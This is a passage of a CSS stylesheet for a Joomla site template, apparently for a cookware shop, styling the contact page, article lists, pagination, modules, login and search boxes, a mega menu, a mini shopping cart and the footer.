	color: #fff;
	line-height: 85px;
}

.contact-misc .brand-point:hover {
	background-image: url(../images/contact-brand-point-hover.png);
}

.contact-misc .point-1 {
	left: 85px;
	top: 50px;
}

.contact-misc .point-2 {
	left: 265px;
	top: 30px;
}

.contact-misc .point-3 {
	left: 350px;
	top: 10px;
}

.contact-miscinfo .jicons-icons,
.contact-miscinfo .jicons-text {
	display: none;
}

.contact-form legend {
	font-size: 100%;
}

#contact-slider {
	float: none;
	border-bottom: 1px solid #e5e5e5;
}

#contact-slider.tabs {
	width: 100%;
}

#contact-slider .title {
	padding: 8px 10px;
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;	
	border-right: 1px solid #e5e5e5;
	margin: 0;
}

#contact-slider .jpane-toggler-down {
	background: #333333;
}

#contact-slider .jpane-toggler-down a {
	color: #fff;
}

#contact-slider.tabs dt.open {
	background: #fff;
	border-bottom: 1px solid #fff;
	margin-bottom: -1px;
}

#contact-slider dt.closed {
	background: #ffffcc;
}

#contact-slider .content {
	padding: 8px 10px;
}

#contact-slider .contact-image {
	margin: 15px 0;
	float: right;
}

#contact-slider .panel {
	margin-top: 0;
}

.contact-info-wrap,
.contact-form-wrap {
	float: left;
	width: 50%;
}

.contact-form-wrap .inputbox, 
.contact-form-wrap input[type="text"], 
.contact-form-wrap textarea, 
.contact-form-wrap input[type="email"] {
	width: 350px;
}

.contact-form-wrap label { color: #333; font-weight: normal; }

.contact-form-wrap dt { float: none; }

.contact-form-wrap dt.contact_email_copy { float: left; }

.contact-form-wrap dd { margin-left: 0; }

.contact-miscinfo .brandinfo-wrap {
	width: 100%;
}

.contact-miscinfo .brandinfo-wrap .brandinfo-main {
	left: 50%;
	top: 160px;
	background: none;
	padding: 0 0 0 40px;
	display: block;
	color: #999;
}

.contact-miscinfo .brandinfo-wrap .brandinfo-main .number {
	background: #111;
	color: #fff;
	font-weight: bold;
	font-size: 125%;
	width: 21px;
	height: 21px;
	line-height: 21px;
	position: absolute;
	text-align: center;
	left: 0;
	top: 0;
	display: block;
}

.contact-miscinfo .brandinfo-wrap .brand-point:hover + .brandinfo-main .number {
	background-color: #d05338;
}

.contact-miscinfo .brandinfo-wrap .point-1 + .brandinfo-main {
	top: 40px;
}

.contact-miscinfo .brandinfo-wrap .point-2 + .brandinfo-main {
	top: 100px;
}

.contact-miscinfo .brandinfo-main h4 {
	color: #333;
	margin-top: 0;
	text-transform: none;
}

.contact-miscinfo .brandinfo-wrap .brand-point:hover + .brandinfo-main h4 {
	color: #d05338;
}

/* -- EDITOR STYLES ----------------------------- */
#adminForm fieldset {
	border: 1px solid #e5e5e5;
	padding: 10px;
	margin-bottom: 20px;
}

#adminForm fieldset legend {
	padding: 0 5px;
}

/* JOOMLA STYLE
--------------------------------------------------------- */
/* Layout Deco ---*/
.items-leading { border-bottom: 1px dotted #e5e5e5; }

.items-row { border-bottom: 1px dotted #e5e5e5; }

/* Meta ---*/
.article-tools {
	clear: none;
}

dl.article-info {
	color: #999;
	text-transform: none;
	margin: 2px 0px;
	padding: 0px;
	float: left;
	width: 70%;
}

dl.article-info dt { display: none; }

.contentdescription { border-bottom: 1px solid #bfbfbf; }

.article-tools ul.actions {
	float: right;
	margin: 5px 0px 0px;
}

.article-tools ul.actions li {
	display: inline-block;
	background: none;
	padding: 0;
	margin: 0;
	line-height: 1;
	float: left;
}

.article-tools ul.actions li a {
	width: 16px;
	height: 16px;
	display: inline-block;
}

.blog-featured .article-tools,
.blog .article-tools {
	clear: none;
}

.blog-featured dl.article-info,
.blog dl.article-info {
	float: none;
	width: auto;
	padding: 0 100px 0 0 !important;
	margin: 5px 0;
}

.blog-featured .article-tools ul.actions,
.blog .article-tools ul.actions {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
}

/* Inline images ---*/
p.img_caption { color: #999; text-transform: uppercase; }

.img-intro-left,
.img-intro-right {
	margin-top: 5px;
	margin-bottom: 20px;
}

.img-fulltext-left {
	float: left;
	margin-right: 20px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
}

/* Tables ---*/
thead tr th {
	background: #555;
	color: #fff;
	padding: 5px;
}

thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }

.cat-list-row1,
.cat-list-row12,
tr.cat-list-row1 td,
tr.cat-list-row2 td { border-bottom: 1px solid #bfbfbf; padding: 5px; }

.cat-list-row1:hover,
.cat-list-row2:hover { background: #ffffcc; }

.cat-list-row2,
tr.cat-list-row2 td { background-color: #f6f6f6; }

/* Content Toc */
table.contenttoc { border: 1px solid #bfbfbf; }

table.contenttoc td { border-bottom: 1px dotted #bfbfbf; }

table.contenttoc th {
	background: #f6f6f6;
	border-bottom: 1px solid #bfbfbf;
	text-transform: uppercase;
}

/* Poll */
form#poll {
	border-bottom: 1px dotted #bfbfbf;
	font-weight: bold;
}

dl.poll { border-bottom: 1px dotted #bfbfbf; }

table.pollstableborder td {
	background: #f6f6f6;
	border-bottom: 1px solid #bfbfbf;
	font-weight: bold;
	padding: 5px !important;
}

table.pollstableborder tr.sectiontableentry0 td,
table.pollstableborder tr.sectiontableentry1 td { background: #fff; font-weight: normal; }

/* Archive */
ul#archive-items div.intro {
	line-height: 1.6;
}

/* Pagination ---*/
.pagination ul {
	margin: 0 !important;
}

.pagination ul li, ul.pagenav li {
	margin-right: 5px;
}

.pagination ul li span.pagenav, .pagination ul li a.pagenav, ul.pagenav li a,
.pagination ul li.pagination-start span.pagenav, .pagination ul li.pagination-prev span.pagenav,
.pagination ul li.pagination-next span.pagenav, .pagination ul li.pagination-end span.pagenav {
	padding: 0 7px;
	background: url(../images/grad-l2.png) repeat-x left bottom #fff;
	border: 1px solid #e5e5e5;
	color: #333;
	display: inline-block;
}

.pagination ul li a.pagenav:hover , ul.pagenav li a:hover {
	color: #d05338;
}

.pagination ul li.pagination-start span.pagenav, .pagination ul li.pagination-prev span.pagenav,
.pagination ul li.pagination-next span.pagenav, .pagination ul li.pagination-end span.pagenav {
	color: #333;
}

.pagination ul li span.pagenav {
	background: url(../images/grad.png) repeat-x left bottom #e55f43;
	border: 1px solid #f54f27;
	color: #fff;
}

.pagination li span,
.pagination li strong { line-height: 20px; }

.ja-content-main .counter {
	margin: 5px 0;
}

/* More Items ---*/
.items-more { }

.items-more h3 { font-size: 125%; }

.items-more ol li a {
	color: #333;
}

.items-more ol li a:hover,
.items-more ol li a:focus,
.items-more ol li a:active {
	color: #d05338;
}

/* MODULE STYLES
--------------------------------------------------------- */
div.ja-moduletable, div.moduletable {
	margin-top: 20px;
	margin-bottom: 20px;
}

div.ja-moduletable h3, div.moduletable h3 {
	font-size: 100%;
	text-transform: uppercase;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	color: #333;
}

div.ja-moduletable .custom,
div.moduletable .custom {
	background-repeat: no-repeat;
	background-position: left top;
}

/* Has Icon ---*/
div.ja-moduletable.has-icon,
#ja-topsl div.ja-moduletable.has-icon { padding: 20px 0; }

div.ja-moduletable.has-icon {
	padding-top: 95px !important;
	text-align: center;
	background: no-repeat center 40px;
}

div.ja-moduletable.has-icon.icon1 {
	background-image: url(../images/icons/icon-module1.png);
}

div.ja-moduletable.has-icon.icon2 {
	background-image: url(../images/icons/icon-module2.png);
}

div.ja-moduletable.has-icon.icon3 {
	background-image: url(../images/icons/icon-module3.png);
}

div.ja-moduletable.has-icon.icon4 {
	background-image: url(../images/icons/icon-module4.png);
}

div.ja-moduletable.has-icon:hover h3 {
	color: #d05338;
}

/* Login Module ---*/
#login-form ul,
.login + div > ul {
	margin: 0;
	padding-bottom: 0;	
}

#login-form ul li,
.login + div > ul li {
	padding-left: 10px;
	background: url(../images/bullet.gif) no-repeat left 6px;
	font-size: 92%;
}

#login-form ul li a,
.login + div > ul li a {
	color: #999;
}

#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active,
.login + div > ul li a:hover,
.login + div > ul li a:focus,
.login + div > ul li a:active {
	color: #d05338;
}

#login-form label {
	display: block;
}

#login-form #form-login-remember label {
	display: inline;
	vertical-align: top;
}

#form-login-username .inputbox, #form-login-password .inputbox {
	width: 165px;
}

#form-login .button {
	margin: 0;
}

.login_form label, .login label {
	text-align: left;
}

.login_form .button, .login button {
	margin-left: 130px;
	margin-bottom: 20px;
}

#login-form span[class^="icon-"] {
  float: left;
  margin: 1px 5px 0 0;
}

#login-form .input-prepend input {
  width: 90%;
}

/* Main menu Search ---*/
#ja-search ul.nav.menu {
	font-family: 'Quattrocento Sans';
	font-weight: bold;
	font-style: bold;
	float: left;
}

#ja-search ul.nav.menu li {
	float: left;
	margin: 0;
	padding: 0;
}

#ja-search ul.nav.menu li a {
	color: #000;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border-right: 1px solid #dbdbdb;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 90%;
	display: block;
}

/* Search Module ---*/
#ja-search {
	/*right: 40px;
	bottom: 9px;*/
	float: left;
	width: 100%;
	background: url(../images/search-box.png) no-repeat right top #eee;
	border-radius: 5px 5px 0px 0px;
	border: solid 1px #ccc;
	border-bottom: none;
	height: 39px;
}

#ja-search form {
	float: right;
}

#ja-search .button {
	background: url(../images/btn-search.png) no-repeat center center;
	width: 28px;
	height: 28px;
	display: block;
	overflow: hidden;
	text-indent: -999em;
	border: 0;
	padding: 0;
	cursor: pointer;
	float: right;
}

#ja-search .inputbox {
	background: url(../images/icons/icon-search.png) no-repeat right center #fff;
	border: 1px solid #333;
	border-top-color: #111;
	border-right-color: #111;
	padding: 5px 5px;
	font-size: 92%;
	color: #666;
	float: left;
	width: 150px;
	margin: 7px;
}

#ja-search .inputbox:focus {
	width: 150px;
	background-color: #fff;
	border-color: #111;
}

/* JA Call Now ---*/
#ja-callnow {
	float: right;
    height: 65px;
    line-height: 27px;
    margin: 8px 10px 0 0;
    font-size: 100%;
    padding: 15px 5px 0 15px;
    border-right: solid 1px #DEDEDE;
    background: url(../images/icons/icon-callnow.png) no-repeat left center;
}

div#ja-callnow .custom h2 {
    font-size: 14px;
}

div#ja-callnow .custom p {
    font-size: 11px;
}

#ja-callnow .callnow > span { font-size: 125%; color: #333; font-weight: bold; }

#ja-callnow .callnow .hilite { color: #d05338; }

/* Advertisement ---*/
div.bannergroup_text div.banneritem { border-bottom: 1px dotted #bfbfbf; padding:5px 0; }

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
#ja-container .main { padding: 20px 0 0; }

/* HEADER
--------------------------------------------------------- */
#ja-header { 
	/*background: #222;*/
}

#ja-header .main { padding: 0; }

h1.logo, div.logo-text h1 { font-size: 250%; line-height: 1; }

/* Logo Image ---*/
h1.logo {     
	width: 216px;
    height: 80px; 
}

h1.logo a {
	background: url(../images/ancientcookware.png) no-repeat left;
	display: block;
	width: 216px;	
	height: 80px;
}

/* Logo Text ---*/
div.logo-text h1 {
	font-size: 200%;
	font-family: Arial, sans-serif;
	font-weight: bold;
}

div.logo-text h1 a {
	text-decoration: none;
}

p.site-slogan {
	color: #bfbfbf;
	display: block;
	font-size: 85%;
	margin: 3px 0 0;
	padding: 0 10px;
	text-transform: uppercase;
}

/* NAVIGATION
--------------------------------------------------------- */
/* Main Nav ---*/
#ja-mainnav { 
	z-index: 9; 
	/*background: #222; */
}

#ja-mainnav .main-inner1 { 
	/*background: url(../images/mainnav-bg.png) repeat-x left top #111;
    background: #F26441;*/
    border-radius: 5px;
    border: solid 1px #CCC;
    border-top: none; 
}

#ja-mainnav span.has-image {
	background-position: left 10px;
}

/* Breadcrumbs ---*/
#ja-navhelper .main {
	padding: 0;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}

#ja-navhelper .main-inner1 {
	
}

.ja-breadcrums {
	padding-left: 30px;
	background: url(../images/icons/icon-home.png) no-repeat left center;
	margin-top: 0;
}

.ja-breadcrums .breadcrumbs {
	height: 30px;
	line-height: 30px;
	display: block;
}

#ja-slideshow .breadcrumbs {
	padding-left: 30px;
	background: url(../images/icons/icon-home.png) no-repeat left center;
	margin-top: 0;
	height: 30px;
	line-height: 30px;
	display: block;
}

#ja-slideshow .main .main-inner1 {
	border-bottom: 1px solid #e5e5e5;
}

/* Extras ---*/
.ja-links { margin-top: 0; }

.ja-links li { }

.ja-links li.top a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	display: block;
	color: #333;
}

.ja-links li.top a:hover {
	text-decoration: underline;
}

/* Default Joomla! Menu ---*/
#ja-container ul.menu li { border-bottom: 1px dotted #bfbfbf; }

#ja-container ul.menu li li { border-bottom: 0; border-top: 1px dotted #bfbfbf; }

.cat-children ul li,
.cat-children > ul li {
	padding-left: 10px;
	background: url(../images/bullet.gif) no-repeat left 6px;
	font-size: 92%;
}

.cat-children ul li a,
.cat-children > ul li a {
	color: #999;
}

.cat-children ul li a:hover,
.cat-children ul li a:focus,
.cat-children ul li a:active,
.cat-children > ul li a:hover,
.cat-children > ul li a:focus,
.cat-children > ul li a:active {
	color: #d05338;
}
/* SLIDESHOW
--------------------------------------------------------- */
#ja-slideshow {
	z-index: 8;
	position: relative;
	/*background: #222;*/
}

#ja-slideshow .main {
	padding: 20px 0 0;
}

/* SPOTLIGHT
--------------------------------------------------------- */
#ja-topsl1 .ja-box-right, #ja-botsl .ja-box-right {
	background: 0;
}

#ja-topsl1 .ja-moduletable, #ja-botsl .ja-moduletable {
	margin-top: 10px;
	margin-bottom: 10px;
}

#ja-topsl1 div.ja-moduletable h3,
#ja-botsl1 div.ja-moduletable h3 { border-bottom: 0; padding-bottom: 0; }

/* Top spotlight ---*/
#ja-topsl .main { padding: 0; }

#ja-topsl .main-inner1 {
	padding: 0;
	border-bottom: 1px solid #e5e5e5;
}

#ja-topsl .ja-moduletable { margin: 0 10px; padding: 20px; }

#ja-topsl div.ja-moduletable .custom img {
	margin-right: 10px;
	margin-bottom: 10px;
}

#ja-topsl p { margin: 10px 0; }

#ja-topsl .ja-box-right { position: static; }

/* Top spotlight 1 ---*/
#ja-topsl1 .main { padding: 0; }
#ja-topsl1 .main-inner1 { 
	padding: 20px 0; 
	/*border-bottom: 1px solid #e5e5e5; */
}

#ja-topsl1 .ja-moduletable { margin: 0; padding: 0; }

#ja-topsl1 .ja-box-ct {
	text-align: center;
}

#ja-topsl1 blockquote {
	display: inline;
}

blockquote + .author {
	color: #999;
	font-size: 100%;
	display: block;
	margin-top: 10px;
}

blockquote + .author .name {
	color: #d05338;
	font-style: normal;
	font-weight: bold;
}

/* Top spotlight 2 ---*/
#ja-topsl2 .main { padding: 0; }

#ja-topsl2 .main-inner1 { 
	padding: 20px 0;
	/*border-bottom: 1px solid #e5e5e5; */
}

#ja-topsl2 .ja-moduletable { margin: 0; padding: 0; }

#ja-topsl2 .ja-moduletable > h3 { margin-bottom: 20px; }

#ja-topsl2 .ja-box-ct {}

#ja-topsl2 ul li {
	padding: 0;
	background: none;
	border-bottom: 0;
}

#ja-topsl2 ul li .item-inner {
	padding: 0 10px;
}

#ja-topsl2 .itemDate {
	float: left;
	border: 1px solid #eee;
	padding: 5px 15px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #333;
}

#ja-topsl2 .item:hover .itemDate {
	border-color: #d05338;
	color: #d05338;
}

#ja-topsl2 .moduleItemAuthor {
	color: #ccc;
}

#ja-topsl2 .itemDate .date {
	font-size: 300%;	
	line-height: 1;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

#ja-topsl2 .itemDate .month {
	text-transform: uppercase;
	display: block;
}

#ja-topsl2 .moduleItemTitle {
	font-size: 110%;
	text-transform: uppercase;
	color: #222;
	display: block;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

#ja-topsl2 .item:hover .moduleItemTitle { color: #d05338; }

#ja-topsl2 .moduleItemIntrotext { clear: both; }

/* Top spotlight 3 ---*/
#ja-topsl3 .main { 
	padding: 0; 
	/*background: #333;*/ 
	/*color: #999; */
}
#ja-topsl3 .main-inner1 { padding: 20px 0; }

#ja-topsl3 .ja-moduletable { margin: 0; padding: 0; }

#ja-topsl3 .ja-moduletable > h3 {
	padding-bottom: 20px;
	margin-bottom: 20px;
	color: #fafafa;
	border-bottom: 1px solid #222;
}

#ja-topsl3 .ja-slidenews-item .ja-title { color: #fafafa; }

#ja-topsl3 .ja-slidenews-item .ja-title:hover,
#ja-topsl3 .ja-slidenews-item .ja-title:focus,
#ja-topsl3 .ja-slidenews-item .ja-title:active { color: #d05338; }

#ja-topsl3 .ja-slidenews-item img { border: 0; }

#ja-topsl3 p.readmore a { color: #999; }

#ja-topsl3 p.readmore a:hover,
#ja-topsl3 p.readmore a:focus,
#ja-topsl3 p.readmore a:active {
	color: #d05338;
}

/* Bot spotlight ---*/
#ja-botsl .main { padding: 0; border-top: 1px solid #e5e5e5; }
#ja-botsl .main-inner1 { padding: 20px 0; }

#ja-botsl .ja-box { overflow: visible; }

#ja-botsl .ja-moduletable { margin: 0; padding: 0; }

#ja-botsl .ja-moduletable > h3 { margin-bottom: 20px; }

/* Bot spotlight 1,2 ---*/
#ja-botsl2,
#ja-botsl1 { background: #222; }

#ja-botsl2 .main,
#ja-botsl1 .main { padding: 0; background: #111; }

#ja-botsl1 .main-inner1 { padding: 30px 0 0; }

#ja-botsl2 .main-inner1 { padding: 0 0 30px; }

#ja-botsl2 .ja-moduletable,
#ja-botsl1 .ja-moduletable {
	margin-left: 0;
	margin-right: 30px;
}

#ja-botsl2 .ja-moduletable > h3,
#ja-botsl1 .ja-moduletable > h3 {
	color: #fff;
	text-transform: uppercase;
	font-family: 'PT Sans',sans-serif;
	font-size: 100%;
}

#ja-botsl2 .ja-moduletable ul,
#ja-botsl1 .ja-moduletable ul,
.live-support p {
	margin-top: 0px;
}

#ja-botsl2 .ja-moduletable li,
#ja-botsl1 .ja-moduletable li {
	border: 0;
	background: none;
	padding: 0;
	font-size: 92%;
	margin: 0px 0px 5px 0px;
}

#ja-botsl2 .ja-moduletable li a,
#ja-botsl1 .ja-moduletable li a {
	color: #666;
}

#ja-botsl2 .ja-moduletable li a:hover,
#ja-botsl2 .ja-moduletable li a:focus,
#ja-botsl2 .ja-moduletable li a:active,
#ja-botsl1 .ja-moduletable li a:hover,
#ja-botsl1 .ja-moduletable li a:focus,
#ja-botsl1 .ja-moduletable li a:active {
	color: #d05338;
}

/* FOOTER 
--------------------------------------------------------- */
#ja-footer { 
	padding: 0; 
	/*background: #222; */
}

#ja-footer .main { 
	padding: 20px 0; 
	/*background: #1a1a1a; */
	text-align: left; 
}

#ja-footer a:hover,
#ja-footer a:focus,
#ja-footer a:active { color: #fff; }

.ja-copyright { 
	float: left; 
	width: 100%;
}

.ja-copyright .custom {
	width: 100%;
    float: left;
    height: auto;
}

#ja-footer small {
	margin: 20px 0 10px 0;
	width: 100%;
	float: left;
}

#ja-poweredby { margin: 0; float: right; display: none;}

/* MODULES
--------------------------------------------------------- */
/* Module Default ---*/
div.ja-moduletable, 
div.moduletable {
	padding: 0
}

div.ja-moduletable h3, 
div.moduletable h3 {
	margin-bottom: 10px;
	padding-bottom: 0;
}

/* Dark ---*/
div.ja-moduletable.dark, 
div.moduletable.dark {
	background: #222;
	padding: 20px;
	color: #999;
}

div.ja-moduletable.dark > h3, 
div.moduletable.dark > h3 {
	color: #fff;
}

div.ja-moduletable.dark p.readmore {
	margin-bottom: 0;
}

div.ja-moduletable.dark p.readmore a {
	color: #999;
}

div.ja-moduletable.dark p.readmore a:hover {
	color: #d05338;
}

/* Module Menu ---*/
#ja-container div.moduletable_menu {
	background: #222;
	padding: 20px;
	color: #999;
}

#ja-container div.moduletable_menu > h3 { color: #fff; }

#ja-container div.moduletable_menu ul { margin-bottom: 0; }

#ja-container div.moduletable_menu ul li { 
	background: url(../images/bullet.png) no-repeat 5px 13px;
	border-bottom: 1px solid #333;
	font-family: 'PT Sans',sans-serif;
	padding: 5px 0 5px 20px;
	margin-bottom: 0;
}

#ja-container div.moduletable_menu ul li a { color: #999; padding: 0; }

#ja-container div.moduletable_menu ul li a:hover,
#ja-container div.moduletable_menu ul li a:focus,
#ja-container div.moduletable_menu ul li a:active { color: #d05338; }

#ja-container div.moduletable_menu ul li > h4 {
	margin: 0;
	text-transform: none;
	line-height: 1.6;
}

/* White ---*/
div.ja-moduletable.white, 
div.moduletable.white {
	background: #fff;
	border: 1px solid #e5e5e5;
	padding: 20px;
}

/* Has Border ----*/
div.ja-moduletable.has-border .ja-box-ct, 
div.moduletable.has-border .ja-box-ct {
	background: #fff;
	border: 1px solid #e5e5e5;
	padding: 20px;
}

/* Our Staffs ---*/
.staffinfo {
	border-bottom: 1px dotted #eee;
	padding: 0 0 10px;
	margin-bottom: 10px;
}

.staffinfo img {
	float: left;
	margin-right: 10px;
	width: 59px;
	border: 1px solid #fff;
}

.staffinfo:hover img {
	border-color: #222;
}

.staffinfo h4 {
	color: #222;
	margin-top: 10px;
	margin-bottom: 3px;
	padding-top: 10px;
}

.staffinfo.ceo h4 {
	color: #d05338;
}

.staffinfo span {
	color: #666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 92%;
}

.staffinfo:hover h4 {
	color: #d05338;
}

/* Statistics Module ---*/
dl.stats-module dt {
	float: left;
	margin-right: 10px;
}

/* Archive Module ---*/
div.ja-moduletable ul.archive-module li { background: none; padding-left: 0; }

div.ja-moduletable ul.archive-module li a { color: #333; }

div.ja-moduletable ul.archive-module li a:hover { color: #d05338; }

/* Acymailling Module */ 
table.acymailing_form {
	margin: 0px;
	width: 100%;
}

.acymailing_module_form td {
	padding: 5px 0px;
}

.acymailing_module_form td.acysubbuttons,
.acymailing_mootoolsbutton p {
	text-align: left;
}

a.acymailing_togglemodule {
	background: url(../images/grad.png) repeat-x left top #e55f43;
	border: 1px solid #f54f27;
	color: #fff;
	font-size: 80%;
	text-transform: uppercase;
	padding: 4px;
	cursor: pointer;
	display: inline-block;
}
/* Live Support ---*/
.live-support span {
	color: #e5e5e5;
	text-transform: uppercase;
}

.live-support-actions {
	margin-top: 25px;
}

.live-support-actions a {
	background: #222 no-repeat 15px center;
	margin-right: 15px;
	color: #bfbfbf;
	font-size: 125%;
	font-weight: bold;
	padding: 0 20px 0 45px;
	height: 35px;
	line-height: 35px;
	display: inline-block;
}

.live-support-actions a.email {
	background-image: url(../images/icons/icon-email.png);
}

.live-support-actions a.chat {
	background-image: url(../images/icons/icon-chat.png);
}

.live-support-actions a.call {
	background-image: url(../images/icons/icon-call.png);
	margin-right: 0;
}

.live-support-actions a:hover,
.live-support-actions a:focus,
.live-support-actions a:active {
	color: #fff;
}

/* Connect with us ---*/
ul.ja-social-list li {
	margin-bottom: 15px !important;
}

ul.ja-social-list li a {
	background: no-repeat top left;
	line-height: 24px;
	height: 24px;
	padding-left: 34px;
	display: block;
}

ul.ja-social-list li a:hover,
ul.ja-social-list li a:focus,
ul.ja-social-list li a:active {
	background-position: bottom left;
}

ul.ja-social-list li.facebook a {
	background-image: url(../images/icons/icon-facebook.png);
}

ul.ja-social-list li.twitter a {
	background-image: url(../images/icons/icon-twitter.png);
}

ul.ja-social-list li.rss a {
	background-image: url(../images/icons/icon-rss.png);
}

ul.ja-social-list li.flickr a {
	background-image: url(../images/icons/icon-flickr.png);
}

/* Our Brand's Address ---*/
.brandinfo-wrap {
	background: url(../images/brands-map.png) no-repeat left top;
	width: 308px;
	height: 165px;
	position: relative;
}

.brandinfo-wrap .brandinfo-main {
	display: none;
	background: url(../images/brandinfo-main.png) no-repeat center center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 0;
	padding: 10px;
	color: #ccc;
	width: 280px;
}

.brandinfo-main h4 {
	color: #fff;
	text-transform: uppercase;
}

.brand-point {
	width: 14px;
	height: 34px;
	line-height: 53px;
	text-align: center;
	background: url(../images/brand-point.png) no-repeat left top;
	position: absolute;
	z-index: 1;
	color: #1f2227;
	font-weight: bold;
	font-size: 92%;
}

.point-1 {
	left: 55px;
	top: 25px;
}

.point-2 {
	left: 195px;
	top: 15px;
}

.point-3 {
	left: 265px;
	top: 10px;
}

.brand-point:hover {
	background-image: url(../images/brand-point-hover.png);
	color: #fff;
}

.brand-point:hover + .brandinfo-main {
	display: block;
}

/* MISCELLANOUS
----------------------------------------------------------- */

.highslide-img a img{
	margin: 1px 13px 9px 0px ;
}

/* System Messages */
#system-message > dd {
	text-indent: 0;
}

#system-message > dd > ul {
	color: #00bdf3;
	border: 2px solid #00bdf3;
}

/* System Standard Messages */
#system-message > .message > ul {
	background-color: #C3D2E5;
	background-image: none;
}

/* System Error Messages */
#system-message > .error > ul,
#system-message > .warning > ul,
#system-message > .notice > ul {
	color: #151617;
}

#system-message > .error > ul {
	background-color: #FCDFDE;
	border-color: #d05338;
}


.calendar table tr td.button {
	display: table-cell;
}

/* System Warning Messages */
#system-message > .warning > ul {
	background-color: #FDE4DC;
	border-color: #d05338;
}

/* System Notice Messages */
#system-message > .notice > ul {
	background-color: #D0F3FD;
	border-color: #00bdf3;
}

.item-page .img-fulltext-none img {
	max-width: 100%;
	margin-top: 10px;
	height: auto;
}

/* Edit Article */
.mce-btn button {
	text-transform: none;
}

/* Preview Info */
.mod-preview-info {
	z-index: 21;
}

.ja-content-main .mce-panel {
	margin-bottom: 10px;
}

#advanced-search.collapse, .collapse.in {
	overflow-y: auto;
}

.column #modules-form  ul li {
	background: none;
	padding: 0;
}

.column #modules-form  ul li.highlighted {
	color: #F06429;
}

.column #modules-form ul li:last-child {
	overflow: inherit !important;
}

/* Fix header Kunena */
#Kunena h1, #Kunena h2 {
	padding-left: 15px;
}

#Kunena .kheader div.kfavorite {
	margin: 0;
}

/* Login */
#ja-login {
	margin-right: 20px;
	padding: 20px 20px 32px 0;
	border-right: solid 1px #DEDEDE;
}

/* Main menu */
#ja-mainnav .main-inner1 .ja-megamenu {
	float: left;
	width: 100%;
	background: #F26441;
	padding-right: 1px;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-radius: 0 0px 5px 0;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 li.mega.first {
	display: none;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu747.mega,
#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu747.mega span {
	cursor: default;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.mega {
    border-right: 1px solid #f2f2f2;
    border-left: 0px none;
    font-family: 'Quattrocento Sans';
    height: 30px;
    line-height: 30px;
    font-weight: normal;
    font-size: 90%;
    padding: 0 10px;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.mega span {
	
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.active > a.mega {
	color: #333;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu747.mega.over {
	background: none;
	color: #fff;
}

#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.over {
	background: #fd6000;
    color: #333;
}


/* Shopping Cart ---*/
#ja-cart {
    float: right;
    height: 70px;
    line-height: 70px;
    margin: 8px 10px 0 0;
    font-size: 100%;
    padding-left: 0px;
    background: url(../images/cart-img-a.png) no-repeat left center;
}

.sj-minicart-pro {
    height: 50px;
    padding-top: 23px;
}

div.mc-yourcart {
    font-size: 12px;
}

.mc-yourcart {
    background: none !important;
    color: #000;
}

.sj-minicart-pro .mc-header .mc-totalprice {
    background-color: #F26441;
    border-left-color: #F26441;
    border-right: solid 1px #CCC;
}

.mc-arrow {
    background-color: #F26441 !important;
}

.sj-minicart-pro .mc-content {
    border-color: #F26441;
}

.sj-minicart-pro .mc-content .mc-empty {
    color: #F26441;
}

.sj-minicart-pro .mc-content .mc-content-inner .mc-top span.mc-header-title {
    color: #000;
}

.sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-gotocart, .sj-minicart-pro .mc-content .mc-content-inner .mc-coupon .coupon-input .coupon-button-add, .sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout, .sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout-arrow, .sj-minicart-pro .mc-content .mc-content-inner .mc-top span.mc-update-btn:hover {
    background-color: #F26441;
}

.sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout, .sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout:hover {
    border-right-color: transparent !important;
}

.sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout-arrow, .sj-minicart-pro .mc-content .mc-content-inner .mc-footer .mc-checkout-arrow:hover {
    border-left-color: #ccc !important;
}

/* Slider Home ---*/
#ja-slideshow .ja-ss-mask {
	background: none;
}

#ja-slideshow .ja-ss-btns {
	left: 0;
	bottom: 178px;
	width: 100%;
}

#ja-slideshow .ja-ss-btns span.ja-ss-next {
	float: right;
}


/* Footer Menu ---*/
#ja-footer ul {
	width: 100%;
	height: auto;
	float: left;
}

#ja-footer ul li {
	float: left;
	padding: 0 15px 0 0;
    font-size: 92%;
    margin: 0px 0px 5px 0px;
}

#ja-footer ul li a {
	display: block;
	color: #666;
}

#ja-footer ul li:hover a {
	color: #d05338;
}

/* Newsletter ---*/
#ja-topsl1 .ja-box {
	
}

#ja-topsl2 .ja-box div.ja-moduletable {
	width: 25%;
	float: left;
	height: auto;
	margin: 5px 0;
}

#ja-topsl1 .mSeasons {
    position: relative;
    width: 934px;
    height: auto;
    padding: 15px;
    padding-bottom: 0px;
    overflow: hidden;
}

#ja-topsl1 .sBox {
    float: left;
    width: 289px;
    min-height: 290px;
    padding: 5px;
    margin: 5px;
    border: solid 1px #EEE;
    text-align: center;
}

/* Email Sign UP ---*/
#mc_embed_signup {
    background: #fff;
    clear: left;
